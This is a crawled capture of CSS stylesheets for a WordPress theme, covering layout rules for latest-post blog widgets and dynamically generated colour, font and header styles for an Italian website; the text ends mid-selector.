.latest_post_holder.image_with_date.two_columns > ul > li{
   width: 50%;
}

.latest_post_holder.image_with_date.three_columns > ul > li{
   width: 33.3333333333333%;
}
.latest_post_holder.image_with_date.four_columns > ul > li{
   width: 25%;
}
.latest_post_holder.boxes.two_columns ul.post_list li:nth-child(2n),
.latest_post_holder.post_over_image.two_columns ul.post_list li:nth-child(2n),
.latest_post_holder.boxes.three_columns ul.post_list li:nth-child(3n),
.latest_post_holder.post_over_image.three_columns ul.post_list li:nth-child(3n),
.latest_post_holder.boxes.four_columns ul.post_list li:nth-child(4n),
.latest_post_holder.post_over_image.four_columns ul.post_list li:nth-child(4n){
   margin: 0;
}

.latest_post_holder.image_in_box .post_info_section_holder{
   display: block;
}

.latest_post_holder.boxes .latest_post{
   padding-top: 22px;
}

.latest_post_holder.boxes .latest_post_title,
.latest_post_holder.image_in_box .latest_post_title{
   line-height: 24px;
   display: inline;
}

.latest_post_holder.without_image .latest_post_title a{
   text-transform: uppercase;
   color: #279eff;
}

.latest_post_holder.boxes .latest_post_title h3,
.latest_post_holder.image_in_box .latest_post_title h3{
   line-height: 28px;
}

.latest_post_holder.boxes .latest_post_title h2,
.latest_post_holder.image_in_box .latest_post_title h2{
   line-height: 40px;
}

.latest_post_holder .latest_post_title a:hover{
   color: #279eff;
}

.latest_post_holder.boxes .date,
.latest_post_holder.image_in_box .date {
   color: #279eff;
}

.latest_post_holder.boxes > ul > li .latest_post p.excerpt{
   margin: 13px 0 19px;
}

.latest_post_holder.image_in_box > ul > li .latest_post p.excerpt{
   margin: 10px 5px 8px 0;
}

.latest_post_holder{
   color: #74797b;
}

.latest_post_holder .post_info_section {
   font-size: 11px;
   margin: 6px 0 0;
}

.latest_post_holder.boxes .post_info_section{
   clear: both;
}

.latest_post_holder .post_info_section > div {
   display:inline;
}

.latest_post_holder .post_info_section .post_comments {
   color: #74797b;
}

.latest_post_holder .post_info_section .latest_post_categories a,
.latest_post_holder .post_info_section .post_author_link{
   color: #279eff;
}

.latest_post_holder.image_in_box .post_info_section a span{
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   -ms-transform: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.latest_post_holder.image_in_box .post_info_section a:hover,
.latest_post_holder.image_in_box .post_info_section a:hover span{
   color: #393939;
}

.latest_post_holder .post_author_holder {
   display: block;
   margin: 20px 0 0 0;
}

.latest_post_holder .post_author a.post_author_link:hover{
   color: #279eff;
}

.latest_post_holder.boxes .boxes_image {
   overflow: hidden;
}

.latest_post_holder.boxes .boxes_image a img {
   vertical-align: top;
}

.latest_post_holder .boxes_image a .latest_post_overlay{
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   z-index: 100;
   background-color: rgba(39,158,255,0.7);
   opacity: 0;
   filter: alpha(opacity=0);
   -webkit-transition: opacity 0.15s ease-out;
   -moz-transition: opacity 0.15s ease-out;
   -o-transition: opacity 0.15s ease-out;
   transition: opacity 0.15s ease-out;
}

.latest_post_holder .boxes_image a:hover .latest_post_overlay {
   opacity: 1;
   filter: alpha(opacity=100);
}

.latest_post_holder .latest_post_overlay .icon_plus {
   position: absolute;
   top: 50%;
   left: 50%;
   width: 36px;
   height: 36px;
   background-color: #fff;
   border-radius: 2em;
   color: #393939;
   text-align: center;
   line-height: 36px;
   margin: -18px 0 0 -18px;
   font-size: 24px;
}

.latest_post,
.latest_post_holder.boxes .boxes_image a,
.latest_post > a,
.latest_post a img{
   display: block;
   position: relative;
}

.latest_post_image {
   width: 125px;
   float: left;
}

.latest_post_image img{
   width:100%;
   float: left;
}

.latest_post_text{
   display: block;
   width: auto;
}
.latest_post_holder.image_with_date .latest_post_text{
   display: inline-block;
}
.latest_post_holder.image_with_date .latest_post_image{
   width: 100%;
   min-height: 75px;
}
.latest_post_holder.image_with_date ul li .box_padding_border{
   padding: 35px;
}
.latest_post_holder.image_with_date ul li{
   border: 1px solid #e5e5e5;
}

.latest_post_holder.image_with_date .icon_date_holder{
   z-index: 999;
   position: absolute;
   background-color: #279eff;
   padding: 14px;
   color: #fff;
   margin: -1px;
}
.latest_post_holder.image_with_date .latest_post_title{
   margin: 25px 0 8px 0;
   font-family: 'Arial', sans-serif;
   font-size: 20px;
   font-weight: 700;
}
.latest_post_holder.image_with_date .latest_post_categories:before,
.latest_post_holder.image_with_date .latest_post_author:before,
.latest_post_holder.image_with_date .latest_post_comments:before{
   content: '|';
   position: relative;
   margin: 0 5px;
   color: #74797b;
}

.latest_post_holder.image_with_date .post_info_section > div:first-child:before {
   content: '';
   left: 0;
   margin: 0;
}
.latest_post_holder.image_with_date .excerpt{
   font-family: 'Arial', sans-serif;
   font-size: 14px;
   line-height: 23px;
}
.latest_post_holder.image_with_date .post_info_section .date_holder,
.latest_post_holder.image_with_date .latest_post_author span,
.latest_post_holder.image_with_date .post_info_section .latest_post_comments .post_comments,
.latest_post_holder.image_with_date .post_info_section .latest_post_categories,
.latest_post_holder.image_with_date .post_info_section .latest_post_categories a, .latest_post_holder .post_info_section .post_author_link{
   font-family: 'Arial', sans-serif;
   color: #333;
}

.latest_post_holder.image_with_date .icon_date_holder .date_month_year,
.latest_post_holder.image_with_date .icon_date_holder .date_day{
   width: 100%;
   display: block;
   text-align: center;
   font-family: 'Arial', sans-serif;
}
.latest_post_holder.image_with_date .icon_date_holder .date_day{
   font-size: 25px;
   font-weight: 700;
}
.latest_post_holder.image_with_date .icon_date_holder .date_month_year{
   font-size: 11px;
}

.latest_post_holder.image_in_box .latest_post_text{
   padding:0 0 0 146px;
}

.latest_post_holder.image_in_box .latest_post_text_inner {
   display: table-cell;
   vertical-align: middle;
}

.latest_post_holder.image_in_box .latest_post_inner {
   display: table;
   width: 100%;
   margin: 0 !important;
}

.latest_post_holder .latest_post_over_image{
   background-position: center center;
   background-repeat: no-repeat;
   background-size: cover;
}

.latest_post_holder .latest_post_over_image .latest_post_frame{
   background-color: rgba(0,0,0,0.5);
   padding: 20px;
   display: block;
   width: 100%;
   min-height: 470px;
   -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;
}

.latest_post_holder.post_over_image .date_holder{
   display: block;
   height: 57px;
   width: 57px;
   background-color: #279eff;
   color: #fff;
   padding: 10px 12px;
   -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;
   line-height: 15px;
}

.latest_post_holder.post_over_image .date_holder .date-day{
   font-size: 22px;
   line-height: 22px;
   font-family: 'Ubuntu', sans-serif;
   font-weight: 700;
}

.latest_post_holder.post_over_image .date_holder .date-month{
   font-size: 11px;
   line-height: 11px;
   font-weight: 300;
}

.latest_post_holder.post_over_image .latest_post_title a,
.latest_post_holder.post_over_image .post_info_section,
.latest_post_holder.post_over_image .post_info_section .post_comments,
.latest_post_holder.post_over_image .post_info_section .latest_post_categories,
.latest_post_holder.post_over_image .post_info_section .latest_post_categories a,
.latest_post_holder.post_over_image .post_info_section .latest_post_author a{
   color:#fff;
}

.latest_post_holder.post_over_image .post_info_section .latest_post_categories a:hover,
.latest_post_holder.post_over_image .post_info_section .latest_post_author a:hover{
   color:#279eff;
}

.latest_post_holder.post_over_image .latest_post_title{
   text-transform: uppercase;
   line-height: 1.352941176470588em;
   margin:15px 0;
}

.latest_post_holder.post_over_image .latest_post_text {
   padding-bottom: 40px;
}

.latest_post_holder.post_over_image .excerpt{
   margin:15px 0;
   color:#fff;
}

.latest_post_holder.post_over_image .qbutton{
   position: absolute;
   bottom: 20px;
   left: 20px;
}

.latest_post_holder.post_over_image .separator{
   margin-left: 0;
   border-color:#fff;
   margin: 10px 0 15px;
}

.latest_post_holder.minimal > ul > li{
   width:auto;
   padding: 15px 0 22px;
}

.latest_post_holder.minimal > ul > li:not(:last-child){
   border-bottom: 1px solid #ebebeb;
}

.latest_post_holder.boxes.has_background .latest_post{
   padding: 15px 15px 0 15px;
}

.latest_post_holder.image_in_box.has_background .latest_post_text{
   padding-top:10px;
   padding-right: 10px;
}

.latest_post_holder:not(.post_over_image) .qbutton{
   margin: 10px 0;
}

/* ==========================================================================
   End blog shortcodes
   ========================================================================== */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic.php?ver=4.9.26
body_size: 7473
content:

    /* Webkit */
    ::selection {
    background: #c30e1f;
    }
    /* Gecko/Mozilla */
    ::-moz-selection {
    background: #c30e1f;
    }


    h6, h6 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a,p a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
    nav.main_menu>ul>li.active > a,
    .drop_down .second .inner > ul > li > a:hover,
    .drop_down .second .inner ul li.sub ul li a:hover,
    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .vertical_menu ul li a:hover,
    .vertical_menu_toggle .second .inner ul li a:hover,
    nav.popup_menu ul li a:hover,
    nav.popup_menu ul li ul li a,
	 .comment_holder .comment .text .comment_date,
    .comment_holder .comment .text .replay,
    .comment_holder .comment .text .comment-reply-link,
    .comment_holder .comment .text .comment-edit-link,
    div.comment_form form p.logged-in-as a,
    .latest_post_holder .latest_post_title a:hover,
    .latest_post_holder.minimal .latest_post_title a,
    .latest_post_holder .post_info_section:before,
    .latest_post_holder .post_info_section span,
    .latest_post_holder .post_info_section a,
    .latest_post_holder .post_author a.post_author_link:hover,
    .projects_holder article .portfolio_title a:hover,
    .projects_masonry_holder article .portfolio_title a:hover,
    .filter_holder ul li.current span,
    .filter_holder ul li:not(.filter_title):hover span,
    .mkd_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon,
    .mkd_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-active span.tab-title,
    blockquote.with_quote_icon i,
    blockquote h3,
    .mkd_dropcap,
    .price_in_table .value,
    .price_in_table .price,
    .price_in_table .mark,
    .mkd_font_elegant_holder.mkd_icon_shortcode:hover,
    .mkd_icon_shade.mkd_icon_shortcode:hover,
    .mkd_font_awsome_icon_holder.mkd_icon_shortcode:hover,
    .mkd_icon_with_title.normal_icon .icon_holder:hover .icon_text_icon,
    .box_holder_icon_inner.normal_icon .icon_holder_inner:hover .icon_text_icon,
    .mkd_progress_bars_icons_inner.square .bar.active i,
    .mkd_progress_bars_icons_inner.circle .bar.active i,
    .mkd_progress_bars_icons_inner.normal .bar.active i,
    .mkd_progress_bars_icons_inner .bar.active i.fa-circle,
    .mkd_progress_bars_icons_inner.square .bar.active .mkd_font_elegant_icon,
    .mkd_progress_bars_icons_inner.circle .bar.active .mkd_font_elegant_icon,
    .mkd_progress_bars_icons_inner.normal .bar.active .mkd_font_elegant_icon,
    .mkd_social_icon_holder.normal_social .simple_social,
    .mkd_social_icon_holder.normal_social.with_link .simple_social,
    .mkd_list.number ul>li:before,
    .social_share_list_holder ul li i:hover,
    .mkd_progress_bar .progress_number_wrapper.static .progress_number,
    .qbutton:hover,
    .load_more a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .post-password-form input[type='submit']:hover,
    nav.content_menu ul li.active:hover i,
    nav.content_menu ul li:hover i,
    nav.content_menu ul li.active:hover a,
    nav.content_menu ul li:hover a,
    aside.sidebar .widget:not(.woocommerce) li,
    .header-widget.widget_nav_menu ul.menu li a:hover,
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .latest_post_holder .post_info_section .latest_post_categories a,
    .latest_post_holder .post_info_section .post_author_link,
    .latest_post_holder.boxes .date,
    .latest_post_holder.image_in_box .date,
    .qbutton.white,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .mkd_progress_bars_vertical .progress_number,
    .mkd_counter_holder span.counter,
    .mkd_icon_shortcode span,
    .mkd_icon_shortcode i,
    .mkd_separator_with_icon .mkd_icon_holder .mkd_icon_shade i, 
    .mkd_separator_with_icon .mkd_icon_holder .mkd_icon_shade span,
    .mkd_pricing_list .mkd_pricing_item_price span,
    .service_table_inner li.service_icon .service_table_icon,
	.mkd_search_form_3 .mkd_search_close a:hover,
	.mkd_search_form_2 input[type="submit"]:hover,
    .projects_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_holder article .item_holder.upward_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.upward_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.upward_hover .icons_holder a:hover,
    .projects_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
	.shopping_cart_dropdown ul li .item_info_holder .item_left a:hover,
	.shopping_cart_header .header_cart i,
	.shopping_cart_header .header_cart:hover i,
    .blog_holder.masonry article .post_text h4 .date,
    .blog_holder.masonry_full_width article .post_text h4 .date,
    .blog_holder.masonry article.sticky .post_text h5 a,
    .blog_holder.masonry_full_width article.sticky .post_text h5 a,
    .blog_holder article .post_text h2 .date,
    .blog_holder article .post_info a,
    .blog_holder article .post_info div a:hover,
    .blog_holder article.format-link .post_text .link_image .post_text_inner .post_title a,
    .blog_holder article.format-quote .post_text .quote_image .post_text_inner .post_title a,
    .comment_holder .comment .text .replay,
    .comment_holder .comment .text .comment-reply-link,
    .comment_holder .comment .text .comment-edit-link,
    .comment_respond_note i,
    div.comment_form form p.logged-in-as a,
    .blog_holder.masonry .post_author:hover,
    .blog_holder.masonry .post_author a:hover,
    .blog_holder.masonry_full_width .post_author:hover,
    .blog_holder.masonry_full_width .post_author a:hover,
    .blog_holder article h2 .date,
    .blog_holder article.format-quote h3 .date,
    .blog_holder article.format-link h3 .date,
    .blog_holder article.sticky h2 a,
    .blog_holder article h2 a:hover,
	.blog_holder article h4 a:hover,
    .mkd_tabs .tabs-nav li.active a,
    .mkd_tabs .tabs-nav li a:hover,
    .comment-list .post_author_comment .post-author-comment-icon {
		color: #d30808;
    }

    .social_share_dropdown ul li:hover a span.social_network_icon,
    .social_share_dropdown ul li:hover,
    .social_share_dropdown ul li a:hover span.social_network_icon,
    .blog_holder article.format-link .post_text.link_image .post_text_inner:hover .post_info .social_share_dropdown ul li:hover span.social_network_icon{
    color: #d30808;
    }

    .title,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
    .blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover,
    .mejs-controls .mejs-time-rail .mejs-time-current,
    .mejs-controls .mejs-time-rail .mejs-time-handle,
    .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
    .mkd_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,
    .mkd_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover,
    .mkd_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark,
    .mkd_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark,
    .mkd_dropcap.circle,
    .mkd_dropcap.square,
    .gallery_holder ul li .gallery_hover i,
    .highlight,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .testimonials_holder .flex-control-paging li a.flex-active,
    .mkd_tabs.boxed .tabs-nav li.active a,
    .mkd_tabs.boxed .tabs-nav li a:hover,
    .mkd_message,
    .price_table_inner .price_button a,
    .mkd_price_table.active .active_text,
    .box_holder_icon_inner.circle .icon_holder_inner,
    .box_holder_icon_inner.square .icon_holder_inner,
    .mkd_icon_with_title.circle .mkd_font_elegant_holder.circle,
    .mkd_icon_with_title.square .mkd_font_elegant_holder.square,
    .box_holder_icon_inner .mkd_font_elegant_holder.circle,
    .box_holder_icon_inner .mkd_font_elegant_holder.square,
    .box_holder_icon_inner.circle .icon_holder_inner,
    .mkd_social_icon_holder .fa-stack,
    .footer_top .mkd_social_icon_holder:hover .fa-stack,
    .mkd_list.circle ul>li:before,
    .mkd_list.number.circle_number ul>li:before,
    .mkd_pie_graf_legend ul li .color_holder,
    .mkd_line_graf_legend ul li .color_holder,
    .animated_icon_inner span.animated_icon_back .animated_icon,
    .mkd_progress_bar .progress_content,
    .mkd_progress_bars_vertical .progress_content_outer .progress_content,
    .mkd_progress_bar .progress_number,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .post-password-form input[type='submit'],
    .call_to_action .column2.button_wrapper .qbutton,
    .call_to_action .column2.button_wrapper .qbutton:hover,
    #wp-calendar td#today,
    .mkd_image_gallery_no_space.light .controls a.prev-slide:hover,
    .mkd_image_gallery_no_space.light .controls a.next-slide:hover,
    input.wpcf7-form-control.wpcf7-submit,
    div.wpcf7-response-output.wpcf7-mail-sent-ok,
    .latest_post_holder.post_over_image .date_holder,
    .latest_post_holder.image_with_date .icon_date_holder,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.top_and_bottom_border:hover,
    .pagination ul li:hover a,
    .single_links_pages span:hover,
    .comment_pager .page-numbers:hover,
    .blog_holder.blog_post_info_vertical_content article .post_icon_date,
    .projects_holder article .item_holder.upward_hover .text_holder,
    .projects_masonry_holder article .item_holder.upward_hover .text_holder,
    .portfolio_slider li.item .item_holder.upward_hover .text_holder,
    .projects_holder article .item_holder.slide_from_left_hover .icons_holder,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .icons_holder,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .icons_holder,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .icons_holder a,
    .projects_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.gradient_hover .icons_holder a:hover,
	.vertical_menu_hidden_button_line,
	.vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before,
	.popup_menu.opened:hover .line:after,
	.popup_menu.opened:hover .line:before,
	.shopping_cart_header .header_cart_span,
	.shopping_cart_dropdown .cart_bottom .checkout,
	.shopping_cart_dropdown .cart_bottom .view-cart:hover,
	.shopping_cart_dropdown ul li .item_info_holder .item_right .remove:hover,
	.popup_menu.opened:hover .line:before,
    .blog_holder article .post_social .post_comments i,
    .blog_holder article .post_social .blog_like i,
    .blog_holder.blog_post_info_vertical_content article .post_social .social_share_holder > a > i,
    .blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover,
    .blog_holder.blog_post_info_vertical_content article .post_icon_date,
	.single_tags  a:hover,
	aside.sidebar .widget .tagcloud a:hover,
	.widget .tagcloud a:hover{
		background-color: #d30808;
    }

    
    .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader,
    .latest_post_holder .boxes_image a .latest_post_overlay{
    background-color: rgba(211,8,8,0.7);
    }

    .qbutton.mid_transparent:hover{
    border-color: rgba(211,8,8,0.25);
    background-color: rgba(211,8,8,0.5);
    }
    .mkd_circles_holder .mkd_circle_inner:hover .mkd_circle_inner2,
    .mkd_team_social_holder .mkd_social_icon_holder:hover .fa-stack,
    .mkd_icon_shade.circle:hover, 
    .mkd_icon_shade.square:hover,
    #social_icons_widget .mkd_icon_shade.circle:hover, 
    #social_icons_widget .mkd_icon_shade.square:hover{
    background-color: #d30808 !important;
    }

    #respond textarea:focus,
    #respond input[type='text']:focus,
    .post-password-form input[type='password']:focus,
    .contact_form input[type='text']:focus,
    .contact_form  textarea:focus,
    .mkd_accordion_holder .ui-accordion-header .accordion_mark,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .mkd_progress_bars_icons_inner.circle .bar .bar_noactive,
    .mkd_progress_bars_icons_inner.square .bar .bar_noactive,
    .animated_icon_inner span.animated_icon_back .animated_icon,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .post-password-form input[type='submit'],
    .qbutton:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .post-password-form input[type='submit']:hover,
    .call_to_action .column2.button_wrapper .qbutton:hover,
    .header-widget.widget_nav_menu ul ul,
    input.wpcf7-form-control.wpcf7-text:focus,
    input.wpcf7-form-control.wpcf7-number:focus,
    input.wpcf7-form-control.wpcf7-date:focus,
    textarea.wpcf7-form-control.wpcf7-textarea:focus,
    select.wpcf7-form-control.wpcf7-select:focus,
    input.wpcf7-form-control.wpcf7-quiz:focus,
    input.wpcf7-form-control.wpcf7-submit,
    input.wpcf7-form-control.wpcf7-submit[disabled],
    input.wpcf7-form-control.wpcf7-submit:not([disabled]),
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .qbutton.white,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .qbutton.top_and_bottom_border:hover,
    .mkd_counter_holder .separator.medium,
    .mkd_icon_shade.circle,
    .mkd_icon_shade.square,
    .mkd_pricing_border,
    #respond textarea:focus,
    #respond input[type='text']:focus,
    .contact_form input[type='text']:focus,
    .contact_form  textarea:focus,
	.single_tags  a:hover,
	aside.sidebar .widget .tagcloud a:hover,
	.widget .tagcloud a:hover {
    border-color: #d30808;
    }
	
	.drop_down .second,
    .mkd_progress_bar .progress_number_wrapper.floating .down_arrow{
		border-top-color: #d30808;
	}

    .mkd_circles_holder .mkd_circle_inner:hover .mkd_circle_inner2,
    .mkd_circles_holder .mkd_circle_inner:hover{
    border-color: #d30808 !important;
    }

    .mkd_circles_holder .mkd_circle_inner:hover .mkd_circle_inner2{
    background-color: #d30808 !important;
    }
    
    .ajax_loader .pulse,
    .ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2,
    .ajax_loader .cube,
    .ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2,
    .ajax_loader .stripes > div,
    .ajax_loader .wave > div,
    .ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2,
    .ajax_loader .five_rotating_circles .container1 > div, .ajax_loader .five_rotating_circles .container2 > div, .ajax_loader .five_rotating_circles .container3 > div{
    background-color: #c30e1f;
    }
    body{
                    font-family: 'Verdana', sans-serif;
         color: #2a2929;      font-size: 15px;         }
            body,
        .wrapper,
        .content,
        .full_width,
        .content .container,
        .more_facts_holder,
        ul.mkd_pricing_list_holder.with_leaders .mkd_pricing_item_text,
        ul.mkd_pricing_list_holder.with_leaders .mkd_pricing_item_price{
        background-color:#f4f4f4;
        }
        .oblique-section polygon{
        fill: #f4f4f4;
        }
    



    h3, h6, .pagination ul li.active span, .single_links_pages span, .comment_pager .page-numbers, .pagination ul li > a.inactive, .subtitle, .blog_holder article .post_info, .comment_holder .comment .text .comment_date, .blog_holder.masonry .post_author, .blog_holder.masonry .post_author a, .blog_holder.masonry_full_width .post_author, .blog_holder.masonry_full_width .post_author a, .latest_post_holder .post_info_section span, .latest_post_holder .post_info_section a, .latest_post_holder .post_author, .latest_post_holder a.post_author_link, .projects_holder article .project_category, .portfolio_slides .project_category, .projects_masonry_holder .project_category, .testimonials .testimonial_text_inner p:not(.testimonial_author), .price_in_table .mark, body div.pp_default .pp_description, .side_menu .widget li,aside.sidebar .widget:not(.woocommerce) li, aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a, section.side_menu #lang_sel ul li a, section.side_menu #lang_sel_click ul li a, footer #lang_sel ul li a, footer #lang_sel_click ul li a, .header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a, .header_bottom #lang_sel ul li a, .header_bottom #lang_sel_click > ul > li a {
        font-family: 'Verdana', sans-serif;
    }
    


    .header_bottom,
    .header_top {
    background-color: rgba(195,14,31,1);
    }

    










    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner{
    padding-top: 0px;
    }

    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 60px;
    }

    @media only screen and (max-width: 1000px){
    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner,
    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 44px !important;
    }
    }













    header.sticky .header_bottom{
    background-color: rgba(195,14,31,0.85) !important;
    }







            .content{
        margin-top: -130px;
        }
				.content_wrapper{
        margin-top: 130px;
        }
    
@media only screen and (max-width: 1000px){
	.content_wrapper{
		margin-top: 0px;
	}
}

	.mkd_search_form_2 input[type="text"],
	.mkd_search_form_2 input[type="text"]:focus,
	.mkd_search_form_3 input[type="text"],
	.mkd_search_form_3 input[type="text"]:focus{
		color: #ffffff    }




	.mkd_search_form_2,
	.mkd_search_form_2 input[type="text"],
	.mkd_search_form_3,
	.mkd_search_form_3 input[type="text"]{
    background-color: #010101;     }









    .logo_wrapper,
    .side_menu_button,
    .shopping_cart_inner{
    height: 130px;
    }

            .content.content_top_margin{
        margin-top: 130px !important;
        }
    
    header:not(.centered_logo) .header_fixed_right_area {
    line-height: 130px;
    }

    .vertical_menu_enabled .content.content_top_margin {
    margin-top: 0px !important;
    }





    header.sticky .logo_wrapper,
    header.sticky.centered_logo .logo_wrapper,
    header.sticky .side_menu_button,
    header.sticky .shopping_cart_inner
    {
    height: 76px !important;
    }

    header.sticky nav.main_menu > ul > li > a,
    .light.sticky nav.main_menu > ul > li > a,
    .light.sticky nav.main_menu > ul > li > a:hover,
    .light.sticky nav.main_menu > ul > li.active > a,
    .dark.sticky nav.main_menu > ul > li > a,
    .dark.sticky nav.main_menu > ul > li > a:hover,
    .dark.sticky nav.main_menu > ul > li.active > a {
    line-height: 76px;
    }

    header.sticky .drop_down .second{
    top: 76px;
    }


    header.sticky .header_bottom,
    header.fixed.scrolled .header_bottom,
    header.fixed_hiding.scrolled .header_bottom{
    box-shadow: none;
    -webkit-box-shadow: none;
    }





        @media only screen and (min-width: 1000px){
			header.fixed_hiding .mkd_logo a,
			header.fixed_hiding .mkd_logo{
				max-height: 133px;
			}
        }

        @media only screen and (min-width: 1000px){
					header.fixed_hiding .holeder_for_hidden_menu{
						max-height: 130px;
					}
        }




    .touch section.parallax_section_holder{
    height: auto !important;
    min-height: 300px;
    background-position: center top !important;
    background-attachment: scroll;
    background-size: cover;
    }
    nav.main_menu > ul > li > a{
    line-height: 130px;
    }


    .drop_down .second .inner ul,
    .drop_down .second .inner ul li ul,
    .shopping_cart_dropdown,
    li.narrow .second .inner ul,
	.header_top #lang_sel ul ul,
